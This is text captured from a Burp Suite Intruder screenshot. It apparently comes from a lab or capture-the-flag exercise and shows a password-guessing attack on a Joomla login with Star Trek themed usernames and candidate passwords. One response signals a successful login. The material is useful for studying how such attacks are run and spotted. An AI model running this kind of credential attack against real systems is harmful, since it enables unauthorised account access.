 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Userna... Comment
0 303 443
1 william.riker ZxJyhGem4k338S2Y 303 443
2 geordi.la.forge ZxJyhGem4k338S2Y 303 443
3 william.riker u*Z14ru0p#ttj83zS6 303 443
4 geordi.la.forge u*Z14ru0p#ttj83zS6 303 443
5 william.riker enterprisencc170 303 443
6 geordi.la.forge enterprisencc170 303 443
7 william.riker ZD3YxfnSjezg67JZ 303 443
8 geordi.la.forge ZD3YxfnSjezg67JZ 303 692
9 william.riker NCC-1701E 303 432
10 geordi.la.forge NCC-1701E 303 469
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 303 See Other
2 Date: Wed, 24 Mar 2021 16:20:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.23
5 Set-Cookie: 14cd8f365a67fad648754407628a1809=edf1afec7c778a3c326e3dfb6b395d83; path=/; HttpOnly
6 Set-Cookie: 14cd8f365a67fad648754407628a1809=edf1afec7c778a3c326e3dfb6b395d83; path=/; HttpOnly
7 Set-Cookie: joomla_user_state=logged_in; path=/; HttpOnly
8 Location: /index.php/component/users/profile?Itemid=101
9 Expires: Wed, 17 Aug 2005 00:00:00 GMT
10 Last-Modified: Wed, 24 Mar 2021 16:20:46 GMT
11 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
? Search... 0 matches
Finished